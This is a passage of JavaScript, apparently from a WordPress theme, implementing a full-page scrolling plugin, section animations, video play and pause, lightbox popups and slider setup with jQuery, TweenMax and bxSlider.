                TweenMax.to('#fp-nav', scrollspeed, {y: -fullHeight, ease:Power1.easeOut, onComplete: fadeItOut});

                window.scrollTo(0,0);

            } else {
                // if there's a content section, scroll to content section
                if (base.$contentSection.length > 0) {
                    var topOffset = base.$topNav.offset().top - base.$w.scrollTop();
                    $('html, body').animate({scrollTop:base.$contentSection.offset().top - (base.$topNav.height() + topOffset)}, scrollspeed*1000, 'easeOutCubic');
                }

            }

        },

        /**
         * Slides full page back down to hide main content
         */
        slideDownDetect: function() {
            var base = this;

            // if autoscrolling is enabled
            if ( base.options.autoScrolling ) {
                // cross browser mousewheel events
                base.$w.on('mousewheel', function(event) {
                    base.$w.scrollTop() == 0 && event.deltaY == 1 && base.slideFullPageDown();
                });

                base.$w.on('swipeup', function(e){
                    if ( base.$w.scrollTop() == 0 ) {
                        base.slideFullPageDown();
                    }
                });

                // adjust for mac scrolling
                if (base.$b.hasClass('osx')) {
                    base.$w.scroll(function(){
                        base.$w.scrollTop() == 0 && base.slideFullPageDown();
                    });
                }
            }
        },

        /**
         * Slides fullpage back down into view
         */
        slideFullPageDown: function() {
            var base = this,
                lastSection = base.$lastSection;

            // re-enable fullpage events function
            function reEnableScroll() {
                base.$fullpageHidden = false;
                var reEnable = setTimeout(function(){
                    base.setAllowScrolling();
                }, 500);
                base.$topNav.themewichBackgroundDetect('.section');
            }

            // if not regular scroll and it's hidden
            if ( base.options.autoScrolling ) {
                if ( base.$fullpageHidden && ! base.$el.hasClass('fp-responsive') ) {

                    // remove click events
                    base.$w.off('swipeup');
                    base.$w.off('mousewheel');

                    // Show fullpage again
                    base.fullPageDisplay(true);

                    // If last section are slides, find last active slide
                    if ( base.$lastSection.find('.slide').length > 0 ) {
                        base.$lastSection = base.$lastSection.find('.slide.active');
                    }

                    base.$currentSection = base.$lastSection;
                    base.$prevSection = base.$contentSection;
                    base._runSectionEvents(true);

                    this.$b.addClass('fullpage-showing');

                    // slide in
                    TweenMax.to(base.$fullpageWrapper, base.options.scrollingSpeed, {marginTop: 0, ease:Power1.easeOut, onComplete : reEnableScroll});
                    TweenMax.to('#fp-nav', base.options.scrollingSpeed, {y: 0, ease:Power1.easeOut});
                }
            }
        },

        /**
         * Adjusts html and body css once fullpage is slid up
         */
        fullPageDisplay: function(display) {
            var base = this;


            if ( display ) {
                // re-add heights
                base.setOverflow(false);

                // set fullpage hidden flag to false
                base.$fullpageHidden = false;

                if ( base.$ajax ) {
                    // store that the full page is hidden in history
                    browserHistory && window.history.replaceState({ section: base.$section_number-1, slide: 0 }, null, '');
                } else {
                    // set location hash for non-ajax
                    location.hash = base.$section_number-1;
                }

            } else {

                // move to last slide
                $.fn.fullpage.setScrollingSpeed(0);
                $.fn.fullpage.moveTo(base.$section_number-1);
                $.fn.fullpage.setScrollingSpeed(this.options.scrollingSpeed*1000);

                if ( base.$ajax ) {
                    // store that the full page is hidden in history
                    browserHistory && window.history.replaceState({ section: "content" }, null, '');
                } else {
                    // set location hash for non-ajax
                    location.hash = 'page-content';
                }

                // reset animations
                base._runAnimations(true);

                // set section flags
                base.$prevSection 		= base.$lastSection;
                base.$currentSection 	= base.$contentSection;
                base.$fullpageHidden 	= true;

                // run section events
                base._runSectionEvents(true);

                // add scrollbars
                base.setOverflow(true);

                // enable scrolling of full page back down
                base.slideDownDetect();
            }
        },

        setOverflow: function(overflow) {

            // store base
            var base = this;

            // switch on/off
            if (overflow) {
                base.$html
                    .removeClass('overflow-hidden')
                    .addClass('overflow-auto');
            } else {
                base.$html
                    .removeClass('overflow-auto')
                    .addClass('overflow-hidden');
            }

        },


        _slideClass: function(load) {
            var base = this;

            if (load) {
                $('.section .slide:first-child').each(function(){
                    var slide = $(this),
                        slideSection = slide.closest('.section');

                    if ( slide.hasClass('dark-section') ) {
                        slideSection.addClass('dark-section');
                    } else {
                        console.log('870');
                        slideSection.removeClass('dark-section');
                    }
                });
            } else {
                if ( base.$currentSection.hasClass('dark-section') ) {
                    base.$currentSection.closest('.section').addClass('dark-section');
                } else {
                    base.$currentSection.closest('.section').removeClass('dark-section');
                    console.log('879');
                }
            }
        },

        /**
         * Runs animations, videos and body classes
         */
        _runSectionEvents: function(override, noVideos) {
            var base = this;

            base._specificEvents();
            base._runAnimations();
            base._runVideos(noVideos);
            base._runBodyClasses(override);
        },

        _specificEvents: function() {
            this.sectionOrSlide();

            if ( this.$indicator == 'slide') {
                this.slideEvents();
            } else {
                this.sectionEvents();
            }
        },

        sectionOrSlide: function() {

            // if there's a slide
            if (this.$nextSection) {
                if ( this.$nextSection.hasClass('slide') ) {
                    this.$indicator = 'slide';
                } else {
                    this.$indicator = 'section';
                }
            } else {
                if ( this.$currentSection.hasClass('slide') ) {
                    this.$indicator = 'slide';
                } else {
                    this.$indicator = 'section';
                }
            }

        },

        /**
         * Events run specifically for sections
         */
        sectionEvents: function() {
            this._navButtonsDisplay('show');
        },

        /**
         * Events run specifically for slides
         */
        slideEvents: function() {
            this._navButtonsDisplay('hide');
        },

        _navButtonsDisplay: function(display) {
            if (display == 'hide') {
                this.$b.addClass('has-arrows');
            } else {
                this.$b.removeClass('has-arrows');
            }
        },

        /**
         * Sets up animations and calls separate functions for in and out
         */
        _runAnimations: function(reset){
            var	base = this;

            // update variables before animating
            base._updateVars();
            // run animations if option is set
            base.options.animations && base._customAnimations(reset);
        },

        /**
         * Runs video functions
         */
        _runVideos: function(noVideos) {
            var base = this;

            base._html5Videos(); // run any html5 videos
            !noVideos && !base.$mobileDevice && base._youTubeVideos(); // run any youtube videos
        },

        /**
         * Controls HTML5 videos play/pause
         */
        _html5Videos: function() {
            var base = this,
                video = base.$currentSection.find('video.hosted-video'), // current video
                allVids = base.$sections.find('video.hosted-video'), // all videos
                otherVids = allVids.not(video); // other videos

            if ( ! base.$mobileDevice ) {
                var videoItem = video.get(0),
                    otherVideoItems = otherVids.get(0);
                // play current video
                if ( videoItem ) {
                    // run on canplay event in case it fires too soon
                    videoItem.oncanplay = function() {
                        videoItem.play();
                    };
                    videoItem.play();
                }

                if ( otherVideoItems ) {
                    otherVideoItems.pause();
                }
            }
        },

        _setNavPadding: function() {
            var topHeight = $('.top-nav').outerHeight();

            $('.no-title').css({
                'padding-top': topHeight + 'px'
            });
            $('.section-entry').css({
                'padding-top': topHeight + 'px',
                'padding-bottom': topHeight + 'px'
            });

            $('.nextbutton').css({
                'bottom': topHeight/2 + 'px'
            });
        },

        /**
         * Controls youtube play/pause
         */
        _youTubeVideos: function() {
            var base = this,
                ytVid = base.$currentSection.find('.tubular-player'), // can't cache these due to ajax
                otherYtVids = $('.section').find('.tubular-player').not(ytVid); // can't cache these due to ajax

            if ( ytVid && ytVid.length > 0 && player[ytVid.attr('ID')]) {
                // if play video function exists, mute and play video
                player[ytVid.attr('ID')].playVideo && player[ytVid.attr('ID')].setVolume(0) && player[ytVid.attr('ID')].playVideo();
            }
            if ( otherYtVids.length > 0 ) {
                otherYtVids.each(function(){
                    var playerID = player[$(this).attr('ID')];
                    // pause video
                    playerID && playerID.pauseVideo && playerID.pauseVideo();
                });
            }
        },

        /**
         * Run custom animations set here
         */
        _customAnimations: function(reset) {
            var base = this,
                otherSections = base.$sections.not(base.$currentSection).find('.v-item');

            if (base.options.autoScrolling) {
                if (reset) {
                    // reset other sections
                    TweenMax.set(base.$currentSection.find('.v-item'), {autoAlpha : 0}); // set opacity to 0 on all animation items
                } else {

                    otherSections = otherSections.map(function() {
                        if($(this).css('opacity') != '0')
                            return this;
                    }).get();

                    // hide all other sections that are showing
                    base.options.animations && TweenMax.to(otherSections, 1, {autoAlpha: 0});
                    base._overlayAnimations(base.$currentSection).play();
                }
            } else {

                /* Ensure we only fade in once on scroll down */
                if ( ! base.$currentSection.hasClass('animated') ) {
                    base._overlayAnimations(base.$currentSection).play();
                    base.$currentSection.addClass('animated');
                }
            }
        },

        /**
         * Main animations for text/image sections
         */
        _overlayAnimations: function(items) {

            var base 		= this,
                itemTL 		= new TimelineMax({paused: true, delay:base.animDelay}), // set up a new timeline
                dWidth 		= items.find('.title-divider').attr('data-width'),
                staggerthing = '0',

                // animation elements
                image 		= items.find('.v-item.image-container'),
                divider 	= items.find('.v-item.title-divider'),
                title 		= items.find('.v-item.title'),
                subtitle 	= items.find('.v-item.subtitle'),
                content 	= items.find('.v-item.content'),
                buttons 	= items.find('.v-item.section-buttons');

            // stagger offset
            function addStagger(){
                staggerthing = '-=0.8';
            }

            /**
             * Only adds to timeline if it exists,
             * then adds a stagger for the first element
             */
            function testAdd(thing, delay, from, to, staggerOverride) {
                var staggerLocal = staggerOverride ? staggerOverride : staggerthing;
                if ( thing.length > 0 ) {
                    itemTL.fromTo(thing, delay, from, to, staggerLocal);
                    addStagger();
                }
            }

            // Left/right image
            if ( items.find('.image-container').length > 0 && !items.hasClass('layout-center') ) {
                testAdd(image, 1, {autoAlpha: 0, x:-30 }, { autoAlpha:1, x:0, ease:Power4.easeOut });
            }

            // divider first
            testAdd(divider, 1, {autoAlpha: 1, width:0}, {width: dWidth, autoAlpha: 1, ease:Power4.easeOut});

            // title and content at same time if title exists
            // otherwise stagger content regularly
            testAdd(title, 1, {autoAlpha: 0, y:30, scale: 0.97}, {autoAlpha:1, scale:1, y:0, ease:Power4.easeOut});
            testAdd(content, 1, {autoAlpha: 0, y:-30, scale: 0.97}, {autoAlpha:1, scale: 1, y:0, ease:Power4.easeOut},  title.length ? '-=1' : staggerthing);

            // centered image
            if ( items.hasClass('layout-center') ) {
                testAdd(image, 1, {autoAlpha: 0, y:30, scale: 0.97}, {autoAlpha:1, scale:1, y:0, ease:Power4.easeOut});
            }

            // subtitle and buttons at same time if subtitle exists
            // otherwise stagger content regularly
            testAdd(subtitle, 1, {autoAlpha: 0, y:30, scale: 0.97}, {autoAlpha:1, scale:1, y:0, ease:Power4.easeOut});
            testAdd(buttons, 1, {autoAlpha: 0, y:-30, scale: 0.97}, {autoAlpha:1, scale: 1, y:0, ease:Power4.easeOut},  subtitle.length ? '-=1' : staggerthing);

            return itemTL;

        },

        /**
         * Sets scrolling background for slimscroll events
         */
        _navOverlayScroll: function(next) {

            var base 		= this, // store base
                section 	= base.$currentSection; // next or current section

            // if we should be getting the next section
            if ( next && base.$nextSection ) {
                section = base.$nextSection;
            }

            // if we should be getting the next slide
            if ( next && !base.$nextSection && base.$nextSlide ) {
                section = $nextSlide;
            }

            var scrollbar 	= section.find('.slimScrollBar'), // scrollbar selector
                sPos 		= parseFloat(scrollbar.css('top')); // scrollbar position;

            // reset old scrolling events
            base._navOverlayReset();

            // first check if scrollbar is not in top position
            // when scrolling up
            if ( base.$direction == 'up' && next && scrollbar.length > 0) {
                if (sPos > 5) {
                    base.$topNav.twNavBackground(true);
                } else {
                    base.$topNav.twNavBackground(false);
                }
                // if scrolling down eliminate no matter what
            } else {
                if (scrollbar.length > 0) {
                    base.$topNav.twNavBackground(false);
                }
            }

            // bind scroll event
            section.bind('slimscrolling', function(e, pos){
                if (pos > 5) {
                    base.$topNav.twNavBackground(true);
                } else {
                    base.$topNav.twNavBackground(false);
                }
            });

        },

        /**
         * Resets overlay so next section can start fresh
         */
        _navOverlayReset: function() {
            var base = this;

            if ( base.options.autoScrolling ) {
                // unbind all sections
                base.$topNav.twNavBackground(false);
                $('.section, .slide').unbind('slimscrolling');
            }

        },

        /**
         * Changes body class depending if light or dark
         */
        _runBodyClasses: function(override) {
            var base = this;

            if ( base.options.autoScrolling ) {

                base._updateVars();

                if ( base.$currentSection && base.$currentSection.hasClass('dark-section') ) {
                    base.$b.addClass('dark-section');
                } else {
                    base.$b.removeClass('dark-section');
                }
            }
        },

        /**
         * Previous or Next Button Click Events
         */
        _previousNextButtons: function() {
            var base = this;

            // Next button click events
            base.$nextButtons.each(function(){
                var button = $(this),
                    nextSection = button.closest('.section').next().attr('data-section');

                button.click(function(e){
                    if ( button.hasClass('last-section') ) {
                        base.slideFullPageUp();
                    } else {
                        base._animationDelay(true);
                        $.fn.fullpage.moveTo(nextSection);
                        base._animationDelay(false);
                    }
                    e.preventDefault();
                });
            });

            // Previous button click events
            base.$prevButtons.each(function(){
                var button = $(this),
                    prevSection = button.closest('.section').prev().attr('data-section');

                button.click(function(e){
                    $.fn.fullpage.moveTo(prevSection);
                    e.preventDefault();
                });
            });

            base.$nextSlideButtons.each(function(){
                var button = $(this),
                    currentSection = button.closest('.section').data('section'),
                    nextSlide = button.closest('.slide').next().attr('data-slide');

                button.click(function(e) {
                    if (nextSlide) {
                        $.fn.fullpage.moveTo(currentSection, nextSlide);
                    } else {
                        $.fn.fullpage.moveTo(currentSection, 0);
                    }
                    e.preventDefault();
                });
            });
        },

        /**
         * Sets image heights so they don't exceed
         * height of window
         */
        _setImageHeights: function() {

            var sideLayout 		= $('.layout-left, .layout-right'),
                sectionHeight 	= sideLayout.innerHeight(),
                paddingDiv 		= sideLayout.find('.section-entry'),
                sectionPadding 	= paddingDiv.css('padding-top') && paddingDiv.css('padding-bottom') ? parseInt(paddingDiv.css('padding-top').replace("px", ""))  + parseInt(paddingDiv.css('padding-bottom').replace("px", "")) : 0,
                sectionHeight 	= sectionHeight - sectionPadding - 100,
                sideImages 		= sideLayout.find('.fit-this-image img');

            this._centerImageResize();

            // if height is too small
            if ( sectionHeight < 300 ) {
                sectionHeight = 300;
            }

            // left and right layouts max height
            sideImages.css({
                'max-height' : sectionHeight + 'px'
            });

            // center transform fallback
            if ( this.$transforms ) {
                this.$sections.find('.text-cell, .image-cell').each(function(){
                    var item = $(this),
                        halfHeight = item.outerHeight/2;

                    item.css({'margin-top': halfHeight + 'px'});
                });
            }

            // if we can't use viewheights
            if ( ! this.$html.hasClass('cssvwunit') && this.options.autoScrolling ) {
                this.$fullpageWrapper.css({
                    'height' : $(window).height() + 'px'
                });
            }
        },

        _centerImageResize: function(){

            var centerLayout 	= $('.layout-center');

            centerLayout.each(function(){

                var section 		= $(this),
                    sectionHeight 	= section.innerHeight(),
                    textHeight 		= section.find('.text-layout-inner').outerHeight(),
                    image 			= section.find('.fit-this-image img'),
                    imageHeight 	= sectionHeight - textHeight;

                // if height is too small
                if ( imageHeight < 300 ) {
                    imageHeight = 300;
                }

                image.css({
                    'max-height' : imageHeight + 'px'
                });

            });
        },

        /**
         * Adds additional nav bullet, click events and classes
         */
        _additionalHTML: function() {
            var base = this,
                pageContent = $('.page-content-wrapper');

            // if autoscrolling is enabled
            if ( base.options.autoScrolling ) {

                // if there's only one section and page content
                // completely create navigation dots from scratch
                if ( base.$section_number == 1 && pageContent.length > 0 ) {
                    base.$b.append('<div id="fp-nav" class="right nb-fixed"><ul><li><a href="#" class="active"><span></span></a></li><li><a href="#" class="go-to-content"><span></span></a></li></ul></div>');
                }

                // if there's a section and page content
                if ( pageContent.length > 0 && base.$currentSection ) {

                    // check for existing go to content navigation
                    if ( ! $('#fp-nav li a').hasClass('go-to-content') ) {
                        var nav = $('#fp-nav');

                        // Add navigation dot
                        nav.find('ul').append('<li><a href="#" class="go-to-content"><span></span></a></li>');

                        // adjust margin to account for new dot
                        nav.css({
                            'marginTop' : -(nav.outerHeight()/2)
                        });
                    }

                    // Add click event for new dot
                    $('a.go-to-content').click(function(){
                        base.slideFullPageUp();
                    });
                }

                // add class for slide out navigation
                $('#fp-nav').addClass('nb-fixed');

            } else {
                // remove padding from page title
                $('.image-title-bg').addClass('no-top-padding');
                // remove side nav (too glitchy yet)
                $('#fp-nav').remove();
            }
        },

        /**
         * Detects scroll position and runs animations for
         * regular content section
         */
        _regularScrollEvents: function() {
            var base = this,
                contentSection = false;

            // if autoscrolling is disabled
            if ( ! base.options.autoScrolling ) {
                $(window).scroll(function () {
                    var scrollTop = (document.documentElement.scrollTop ?
                        document.documentElement.scrollTop :
                        document.body.scrollTop);

                    if (base.$contentSection.length) {
                        var top = base.$contentSection.offset().top,
                            height = base.$contentSection.outerHeight();

                        // if content section is in view
                        if (scrollTop > top - height/4 && ! contentSection) {
                            base.$prevSection = base.$currentSection;
                            base.$currentSection = $('.page-content-wrapper');
                            base._runSectionEvents(true);
                            contentSection = true;
                        }
                        // if content section is below viewport
                        if (scrollTop < top - height/4 && contentSection) {
                            base.$currentSection = base.$prevSection;
                            base.$prevSection = $('.page-content-wrapper');
                            base._runSectionEvents(true);
                            contentSection = false;
                        }
                    }
                });
            }
        },

        /**
         * Disables chromes new pull to refresh feature on fullpage pages
         */
        disablePullRefresh: function() {
            window.addEventListener('load', function() {

                var preventPullToRefresh = true; // turn off pull to refresh
                var preventOverscrollGlow = false; // turn off overscroll glow

                var maybePreventPullToRefresh = false;
                var lastTouchY = 0;

                /**
                 * Touchstart Event
                 */
                var touchstartHandler = function(e) {

                    if (e.touches.length != 1) return;

                    lastTouchY = e.touches[0].clientY;
                    // Pull-to-refresh will only trigger if the scroll begins when the
                    // document's Y offset is zero.
                    maybePreventPullToRefresh =
                        preventPullToRefresh &&
                        window.pageYOffset == 0;
                }

                /**
                 * Touchmove event
                 */
                var touchmoveHandler = function(e) {
                    var touchY 		= e.touches[0].clientY;
                    var touchYDelta = touchY - lastTouchY;

                    lastTouchY = touchY;

                    // To suppress pull-to-refresh it is sufficient to preventDefault the
                    // first overscrolling touchmove.
                    if (maybePreventPullToRefresh) {
                        maybePreventPullToRefresh = false;
                        if (touchYDelta > 0) {
                            e.preventDefault();
                            return;
                        }
                    }

                    if (preventOverscrollGlow) {
                        if (window.pageYOffset == 0 && touchYDelta > 0) {
                            e.preventDefault();
                            return;
                        }
                    }
                }

                document.addEventListener('touchstart', touchstartHandler, false);
                document.addEventListener('touchmove', touchmoveHandler, false);
            });
        },

        /**
         * Fixes the stupidest IE bug in the world
         * where a mouse move event is being interpreted as touch
         */
        _stupidIEPointerBug: function() {

            document.addEventListener("pointermove",handleMove,false);
            document.addEventListener("MSPointerMove",handleMove,false);

            function handleMove(evt) {
                // set timeout to enable co-operative multi-tasking
                setTimeout(function(){
                    switch (evt.pointerType) {
                        case 'mouse':
                            $(document).off('pointerdown');
                            $(document).off('pointermove');
                            break;
                        case 4:
                            $(document).off('MSPointerDown');
                            $(document).off('MSPointerMove');
                            break;
                    }
                }, 0);

                // remove event listeners
                document.removeEventListener("pointermove",handleMove,false);
                document.removeEventListener("MSPointerMove",handleMove,false);
            }

        }

    });

    // A really lightweight plugin wrapper around the constructor,
    // preventing against multiple instantiations and allowing any
    // public function (ie. a function whose name doesn't start
    // with an underscore) to be called via the jQuery plugin,
    // e.g. $(element).themewichFullPage('functionName', arg1, arg2)
    $.fn[pluginName] = function ( options ) {
        var args = arguments;

        if (options === undefined || typeof options === 'object') {
            return this.each(function () {
                if (!$.data(this, 'plugin_' + pluginName)) {
                    $.data(this, 'plugin_' + pluginName, new Plugin( this, options ));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + pluginName);

                if (instance instanceof Plugin && typeof instance[options] === 'function') {
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
                if (options === 'destroy') {
                    $.data(this, 'plugin_' + pluginName, null);
                }
            });
            return returns !== undefined ? returns : this;
        }
    };

})( jQuery, window, document );

(function ($) {
    "use strict";

    /**
     * Converts html image to full fixed background
     * @since 1.0
     */
    $.fn.parallaxImg = function(){
        $(this).each(function(){
            var $this 		= $(this),
                parallaxsrc = $this.attr('src'),
                captionDiv 	= $this.closest('.wp-caption');

            // If there's a caption set
            if (captionDiv.length) {
                captionDiv.removeClass('wp-caption').addClass('post-break has-caption').css('width', 'auto');
                $this.before('<span class="full-bg-image" style="background-image: url('+parallaxsrc+');"></span>');
            } else {
                $this.before('<span class="post-break"><span class="full-bg-image" style="background-image: url('+parallaxsrc+');"></span></span>');
            }
            $this.remove();

            function setWidth() {
                var postWidth 	= $('.post-break').outerWidth(),
                    windowWidth = $(window).width(),
                    padding 	= ((windowWidth - postWidth)/2) + 30;

                $('.full-bg-image').css({
                    'margin-left': -padding + 'px',
                    'margin-right': -padding + 'px',
                    'padding-left' : padding + 'px',
                    'padding-right' : padding + 'px'
                });
            }

            setWidth();

            $(window).resize(function(){
                setWidth();
            });
        });
    };

    /**
     * Tests scroll position for background nav change
     * @since 1.0
     */
    $.fn.themewichBackgroundDetect = function() {
        var $w 		= $(window),
            $topNav = $('.top-nav');

        function detect() {
            var y_scroll_pos = window.pageYOffset;
            if (y_scroll_pos > 5) {
                $topNav.twNavBackground(true);
            } else {
                $topNav.twNavBackground(false);
            }
        }

        detect();

        // add background during regular scroll
        if ( $('#fullpage').hasClass('scrolling-auto') ) {
            var scrolling = 'scroll';
        } else {
            var scrolling = 'scroll touchmove';
        }

        $w.on(scrolling, function(){
            detect();
        });

    };

    /**
     * Uses javascript to submit search terms to prevent empty searches
     * @since 1.0
     */
    $.fn.searchSubmit = function() {

        $(this).each(function() {
            var $this    	 = $(this),
                searchbox    = $this.find('input'),
                searchForm   = $this.find('form'),
                submitBtn    = $this.find('.searchbutton');

            function validate(){
                if (searchbox.val().length > 0) {
                    searchForm.submit();
                }
            }

            $this.on('click', function() {
                searchbox.focus();
            });

            submitBtn.click(function(){
                validate();
            });
        });

    };

    /**
     * Calls lightbox links
     * @since 1.0
     */
    $.fn.themewichLightbox = function() {

        if(this.length == 0) return this; // if nothing supplied

        // create a namespace
        var lightbox 	= {};

        // get all lightbox links
        lightbox.el = $("a.themewich-lightbox, a[rel*='attachment']").addClass('no-ajaxy');

        // filter only images
        lightbox.el.imageselectors = lightbox.el.filter('[href*=".jpg"], [href*=".jpeg"], [href*=".png"], [href*=".gif"]');

        // others are inline
        lightbox.el.inlineselectors = lightbox.el.not(lightbox.el.imageselectors).not('.open-popup-link');

        $('.open-popup-link').magnificPopup({
            type: 'inline',
            removalDelay: 500, //delay removal by X to allow out-animation
            fixedContentPos: false,
            fixedBgPos: true,
            tLoading: '<div class="loading"></div>',

            overflowY: 'auto',

            closeBtnInside: true,
            preloader: false,
            callbacks: {
                imageLoadComplete: function() {
                    var self = this;
                    setTimeout(function() {
                        self.wrap.addClass('mfp-image-loaded');
                    }, 16);
                },
                close: function() {
                    this.wrap.removeClass('mfp-image-loaded');
                }
            },

            midClick: true,
            mainClass: 'mfp-zoom-in'
        });

        $('.popup-with-move-anim').magnificPopup({
            type :            'inline',
            fixedContentPos : false,
            fixedBgPos :      true,
            overflowY :       'auto',
            closeBtnInside :  true,
            preloader :       false,
            midClick :        true,
            removalDelay :    300,
            mainClass :       'my-mfp-slide-bottom'
        });


        lightbox.el.imageselectors.magnificPopup({
            type :           'image',
            closeBtnInside : true,
            tLoading :       '<div class="loading"></div>',
            mainClass :      'mfp-zoom-in',
            removalDelay :   500, //delay removal by X to allow out-animation

            image : {
                tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                titleSrc: function(item) {
                    return item.el.find('img').attr('title');
                },
                markup: '<div class="mfp-figure">'+
                '<div class="mfp-close"></div>'+
                '<div class="mfp-img"></div>'+
                '<div class="mfp-bottom-bar">'+
                '<div class="mfp-title-wrapper"><div class="mfp-title"></div></div>'+
                '<div class="mfp-counter"></div>'+
                '</div>'+
                '</div>' // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button
            },
            callbacks : {
                imageLoadComplete: function() {
                    var self = this;
                    setTimeout(function() {
                        self.wrap.addClass('mfp-image-loaded');
                    }, 16);
                },
                close: function() {
                    this.wrap.removeClass('mfp-image-loaded');
                }
            },
            closeOnContentClick: true,
            midClick: true
        });

        // Inline popups
        lightbox.el.inlineselectors.magnificPopup({
            disableOn :       0,
            closeBtnInside :  true,
            tLoading :        '<div class="tw-loading"></div>',
            type :            'iframe',
            mainClass :       'mfp-fade',
            removalDelay :    160,
            preloader :       false,
            fixedContentPos : false
        });

        $('.gallery').each(function() {

            $(this).magnificPopup({
                delegate :       'a.lightbox-gallery:not(.bx-clone a.lightbox-gallery)',
                type :           'image',
                closeBtnInside : true,
                tLoading :       '<div class="loading"></div>',
                mainClass :      'mfp-zoom-in',
                removalDelay :   500, //delay removal by X to allow out-animation
                gallery : {
                    enabled :            true,
                    navigateByImgClick : true,
                    preload :            [0, 1] // Will preload 0 - before current, and 1 after the current image
                },
                image : {
                    tError :   '<a href="%url%">The image #%curr%</a> could not be loaded.',
                    titleSrc : function (item) {
                        return item.el.find('img').attr('alt');
                    },
                    markup :   '<div class="mfp-figure">' +
                    '<div class="mfp-close"></div>' +
                    '<div class="mfp-img"></div>' +
                    '<div class="mfp-bottom-bar">' +
                    '<div class="mfp-title-wrapper"><div class="mfp-title"></div></div>' +
                    '<div class="mfp-counter"></div>' +
                    '</div>' +
                    '</div>' // Popup HTML markup. `.mfp-img` div will be replaced with img tag, `.mfp-close` by close button
                },
                callbacks : {
                    imageLoadComplete : function () {
                        var self = this;
                        setTimeout(function () {
                            self.wrap.addClass('mfp-image-loaded');
                        }, 16);
                    },
                    close :             function () {
                        this.wrap.removeClass('mfp-image-loaded');
                    }
                },
                closeOnContentClick: true,
                midClick: true
            });
        });
    };

    /**
     * Utility function to add background class
     * @param s true/false boolean to add/remove class
     */
    $.fn.twNavBackground = function (s) {
        var $this = $(this);

        if (s) {
            $this.addClass('has-background');
        } else {
            $this.removeClass('has-background');
        }
    };

    /**
     * Responsive slider object
     * @type {class}
     */
    var themewichSlider = {

        createSlider : function(selector, callback) {

            $(selector).each(function(index) {

                // Get Options from HTML
                var $this 			= $(this),
                    $info 			= $this.closest('.info'),
                    $touch			= ($info.hasClass('postphoto')) ? false : true,
                    $window 		= $(window),
                    autoPlay 		= $info.hasClass('autoplay') ? true : false,
                    pauseDelay 		= 5000,
                    custompager 	= $info.attr('data-pager') ? $info.attr('data-pager') : false,
                    pauseDelay 		= $info.attr('data-pause') ? parseInt($info.attr('data-pause'), 10) : pauseDelay,
                    pauseDelay 		= $info.hasClass('random') ? (Math.floor(Math.random()*10001) + 3000) : pauseDelay,
                    speedDelay 		= $info.attr('data-speed') ? parseInt($info.attr('data-speed'), 10) : 500,
                    pagerOption 	= $info.attr('data-pager') == 'false' ? false : true,
                    pagerOption 	= $info.find('.bxslider li').length > 1 ? pagerOption : false,
                    controls		= $info.hasClass('nocontrols') 	? false : true,
                    customNext 		= $info.attr('data-next') ? $info.attr('data-next') : null,
                    customPrev		= $info.attr('data-prev') ? $info.attr('data-prev') : null,
                    carousel 		= $info.hasClass('carousel') ? true : false,
                    moveSlides 		= $info.attr('data-moveslides') ? $info.attr('data-moveslides') : 0,
                    autoHover 		= $info.hasClass('hovergo') ? false : true,
                    homeslideshow 	= $info.hasClass('homeslideshow') ? true : false,
                    slideWidth 		= $info.attr('data-width') ? $info.attr('data-width') : 320,
                    slideMode		= 'fade',
                    infiniteLoop 	= $info.attr('data-loop') ? $info.attr('data-loop') : false,
                    slideMode 		= $info.hasClass('horizontal') ? 'horizontal' : slideMode,
                    carouselMargin 	= $info.attr('data-space') ? $info.attr('data-space') : 0,
                    slideMode 		= $info.hasClass('vertical') ? 'vertical' : slideMode,
                    adaptive 		= $info.hasClass('noadapt') ? false : true;

                /**
                 * Carousel Slider
                 * @since v1.0
                 */
                function carouselSlider() {
                    var slideMargin 	= 4,
                        totalSlideWidth = slideWidth + slideMargin,
                        noWide 			= $('body').hasClass('full-width');

                    $this.bxSlider({
                        //Options
                        adaptiveHeight: adaptive,
                        minSlides: 		1,
                        maxSlides: 		9,
                        moveSlides: 	moveSlides,
                        auto: 			autoPlay,
                        speed: 			speedDelay,
                        pause: 			pauseDelay,
                        autoHover: 		autoHover,
                        infiniteLoop:   infiniteLoop,
                        nextSelector: 	customNext,
                        prevSelector:   customPrev,
                        nextText: 		'<i class="fa fa-angle-right"></i>',
                        prevText: 		'<i class="fa fa-angle-left"></i>',
                        slideWidth: 	slideWidth,
                        slideMargin: 	slideMargin,
                        pager: 			pagerOption,
                        controls: 		controls,
                        autoControls: 	false,
                        useCSS: 		false, //Chrome gets buggy with this enabled
                        touchEnabled: 	true,
                        captions: 		false,
                        preloadImages: 	'visible',

                        //After Slider Load
                        onSliderLoad: function() {

                            // Closest info container
                            $info = $this.closest('.info');

                            // Fade in and add overlay effect
                            $this.animate({'opacity': 1}, 500, 'easeOutCubic');

                            // Fade In Controls
                            $info.find('.bx-controls').animate({'opacity': 1}, 500);

                            // Remove min-height and loading image
                            $this
                                .animate({'opacity': 1}, 500, function() {
                                    $this.closest('div.info')
                                        .css({
                                            'min-height': '100px',
                                            'background': 'none'
                                        });
                                });

                            // Fix popup issue with cloned slides
                            var $clones 	= $this.find('.gallery-icon.bx-clone'),
                                $noclones 	= $this.find('.gallery-icon').not('.gallery-icon.bx-clone');

                            $clones.click(function(e) {
                                var $clickedHref = $(this).find('a').attr('href');

                                $noclones.each(function() {
                                    var $link = $(this).find('a');
                                    if ($link.attr('href') == $clickedHref) {
                                        $link.click();
                                    }
                                });
                                e.preventDefault();
                            });

                            // Callback Function
                            if (callback && typeof(callback) === "function") {
                                callback();
                            }
                        }
                    });
                }


                /**
                 * Regular Slider
                 * @since v1.0
                 */
                function regularSlider() {

                    $this.bxSlider({
                        // Options
                        adaptiveHeight: adaptive,
                        mode: 			slideMode,
                        auto: 			autoPlay,
                        speed: 			speedDelay,
                        pause: 			pauseDelay,
                        pager: 			pagerOption,
                        pagerCustom:	custompager,
                        touchEnabled: 	$touch,
                        autoHover:  	autoHover,
                        controls: 		controls,
                        captions: 		false,
                        responsive: 	true,
                        preloadImages: 'visible',
                        onSlideBefore: function($slideElement, oldIndex, newIndex){ },
                        onSliderLoad: function(currentIndex) {

                            // Closest info container
                            $info = $this.closest('.info');

                            // Fade In Controls
                            $info.find('.bx-controls').animate({'opacity': 1}, 500);

                            // Remove min-height and loading image
                            $this
                                .animate({'opacity': 1}, 500, function() {
